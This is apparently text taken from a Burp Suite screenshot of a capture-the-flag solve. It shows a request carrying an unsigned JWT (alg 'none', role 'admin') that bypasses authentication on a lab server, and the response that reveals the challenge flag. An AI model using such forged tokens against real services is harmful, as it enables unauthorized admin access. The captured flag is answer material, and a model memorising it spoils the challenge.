 Request
Pretty Raw Hex \n
1 GET /secret HTTP/1.1
2 Host: 34.85.163.182:8080
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: W/"66d-196e9220427"
10 If-Modified-Since: Mon, 19 May 2025 15:20:42
GMT
11 Connection: keep-alive
12 Authorization: Bearer
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjo
iYWdlbnQiLCJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3NDk5Mj
UwMzgsImV4cCI6MTc0OTkyODYzOH0.
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 31
5 ETag: W/"1f-ERTkdQmD3UVjMzGBqg6IDNGFRTg"
6 Date: Sat, 14 Jun 2025 18:24:37 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"flag":"C1{n0n3_4lg0_byp4ss}"
}
Inspector
Selection 20 (0x14)
Selected text
C1{n0n3_4lg0_byp4ss}
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Custom actions